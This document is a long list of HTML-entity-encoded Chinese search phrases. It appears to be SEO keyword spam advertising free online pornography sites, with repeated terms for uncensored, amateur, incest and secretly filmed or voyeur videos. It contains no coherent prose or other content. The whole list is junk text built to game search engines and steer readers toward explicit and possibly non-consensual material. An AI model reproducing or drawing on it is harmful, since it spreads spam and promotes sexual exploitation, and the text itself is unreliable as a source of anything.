&#x6B27;&#x7F8E;2025&#x7CBE;&#x54C1;A&#x2164;
&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x7981;&#x6B62;&#x52FF;18&#x4E0B;&#x8F7D;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;h&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av
XXXX&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x5C41;&#x80A1;&#x5927;&#x5C41;&#x80A1;
7878&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8E81;a&#x2228;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53D8;&#x6001;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;2025&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x55B7;&#x6C34;&#x55F7;&#x55F7;&#x53EB;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;
99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;1516
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;
&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x5740;
&#x5348;&#x591C;69&#x6210;&#x4EBA;&#x505A;&#x7230;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;
&#x9999;&#x8549;&#x6A31;&#x6843;&#x6C34;&#x871C;&#x6843;&#x7315;&#x7334;&#x6843;&#x83E0;&#x841D;
av&#x7EFC;&#x5408;&#x7F51;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x8C61;
&#x9EC4;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x514D;&#x8D39;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x731B;&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x4E0D;&#x5361;
&#x5DE8;&#x5927;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;XXXXBBBB
&#x8611;&#x83C7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x963F;v&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E45;&#x4E45;
&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x65E5;&#x672C;
&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x9053;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x7CBE;&#x54C1;&#x719F;&#x5987;av&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x5916;&#x56FD;&#x4EA4;&#x6362;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x6DEB;&#x7C97;&#x5927;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;
&#x56FD;&#x4EA7;&#x767D;&#x62CD;&#x8001;&#x5973;&#x4EBA;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;
&#x59BB;&#x719F;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5F71;&#x7247;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E09;&#x533A;91
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;
&#x5E02;&#x6765;&#x7F8E;&#x4FDD;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x9AD8;&#x6F6E;
&#x7F8E;&#x5973;&#x6BDB;&#x7247;67194&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8BD5;&#x770B;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AB&#x65E0;&#x7801;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x65E5;&#x97E9;av&#x514D;&#x8D39;
&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;
&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
99re&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x90FD;&#x662F;&#x7CBE;&#x54C1;
&#x4E00;&#x533A;&#x4E24;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E2D;&#x65E5;&#x97E9;AV&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x5077;&#x81EA;&#x5077;&#x767D;&#x56FE;&#x7247;99
&#x6B27;&#x7F8E;VA&#x65E5;&#x97E9;VA&#x5929;&#x5802;VA&#x89C6;&#x9891;
&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x89C6;&#x9891;
&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7C89;&#x5AE9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;av&#x6BDB;&#x7247;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;
&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x4E1D;&#x889C;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x742A;&#x742A;&#x70ED;&#x70ED;&#x4E45;&#x4E45;&#x539F;&#x8272;&#x64AD;&#x653E;www
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5267;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x5BC2;&#x5BDE;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x4E71;&#x5B50;&#x4F26;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5F00;&#x5FC3;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E0D;&#x5361;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8001;&#x719F;&#x5987;&#x89C6;&#x9891;www&#x8272;
&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x556A;&#x556A;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E9A;&#x6D32;&#x4E45;&#x7559;&#x6728;&#x73B2;
&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;av&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;AV
&#x6B27;&#x7F8E;&#x8D85;&#x78B0;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x505A;&#x6696;&#x6696;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x69E1;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;&#x65E5;&#x672C;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5927;&#x7247;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x871C;&#x81C0;
&#x4E03;&#x4E03;&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x65E5;&#x672C;&#x4E9A;&#x6D32;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;
&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9B3C;&#x8272;
&#x8272;&#x6B32;A&#x2228;&#x65E0;&#x7801;&#x871C;&#x81C0;AV&#x514D;&#x8D39;&#x64AD;
&#x4E00;&#x8272;&#x5C4B;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;9999&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x70ED;&#x4E45;&#x4E45;91&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5236;&#x670D;&#x8BF1;&#x60D1;
&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7247;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x5927;&#x5168;
a&#x7EA7;&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;91&#x767D;&#x6D46;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x770B;&#x7247;
&#x56FD;&#x4EA7;&#x519C;&#x6751;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x7EFC;&#x5408;&#x8272;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;
&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;
&#x5973;&#x5973;&#x5973;&#x5973;BBBBBB&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;v&#x5728;&#x7EBF;
8050&#x7F51;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;
69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;
&#x9999;&#x8549;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91sex&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6027;&#x7231;&#x7247;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;v&#x4E9A;&#x6D32;v&#x5929;&#x5802;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E0;&#x7801;&#x723D;&#x6B7B;&#x6210;&#x4EBA;777&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x72C2;&#x91CE;&#x53D8;&#x6001;xxxx&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;www
&#x4E2D;&#x6587;&#x5B57;&#x65E0;&#x7801;2025
a&#x7EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4EA7;&#x533A;
&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x8001;&#x80A5;&#x5987;&#x591A;&#x6BDB;XXXXX
&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4F20;&#x5A92;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x653E;
&#x6210;&#x4EBA;&#x505A;&#x53D7;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;
&#x56FD;&#x4EBA;&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x5F71;&#x9662;
&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;
&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9996;&#x9875;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;18
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;
&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;
&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x514D;&#x8D39;91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7CBE;&#x54C1;&#x7EFC;
&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7684;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;www
99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;
&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;
&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x6C34;&#x771F;&#x591A;&#x56FD;&#x4EA7;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;
&#x65E0;&#x7801;a&#x533A;b&#x533A;c&#x533A;
&#x4E9A;&#x6D32;a&#x7EA7;&#x723D;&#x723D;&#x9AD8;&#x671D;
&#x65E5;&#x672C;&#x5361;&#x4E0D;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;
&#x65E0;&#x7801;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x505A;&#x7230;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
91&#x8BBA;&#x575B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x871C;&#x6708;
A&#x7EA7;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x7248;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;
&#x514D;&#x8D39;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x60C5;&#x4FA3;&#x7F51;&#x7AD9;
&#x8001;&#x592A;&#x5A46;&#x88F8;&#x4F53;bbwbbw
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9EBB;&#x8C46;
&#x65E5;&#x97E9;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;7777
av&#x6DD8;&#x5B9D;&#x56FD;&#x4EA7;&#x9996;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;91&#x5F71;&#x9662;
&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;
&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7247;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x7740;
&#x6210;&#x4EBA;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x7F8E;&#x5987;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;
91&#x7CBE;&#x54C1;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;2025
&#x597D;&#x540A;&#x599E;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x70ED;&#x64AD;&#x798F;&#x5229;&#x7535;&#x89C6;&#x5267;&#x5168;&#x96C6;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x767E;&#x5EA6;&#x4E91;&#x5206;&#x4EAB;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7EA7;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4EBA;&#x59BB;&#x6027;&#x7231;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5566;&#x5566;&#x5566;wwW&#x65E5;&#x672C;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x533A;
&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;XXXX&#x4E71;&#x5927;&#x4EA4;
91&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x4E5D;&#x8272;
&#x7279;&#x7EA7;&#x592A;&#x9EC4;a&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x56FE;&#x7247;
&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;999&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
www&#x591C;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;
&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
